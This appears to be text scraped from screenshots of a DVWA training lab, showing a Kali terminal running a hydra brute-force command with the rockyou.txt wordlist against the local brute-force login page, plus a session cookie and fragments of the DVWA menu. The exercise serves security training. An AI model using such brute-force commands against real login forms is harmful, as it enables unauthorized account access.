 ┌──(evdvorkina㉿evdvorkina)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
incorrect."
Name
PHPSESSID
Value
2jcut68e2plgdtig6mhb6uhk6u
Setup / Reset DB
Command Injection
CSRF
File Inclusion
File Upload
Login
Password:
Login
More Information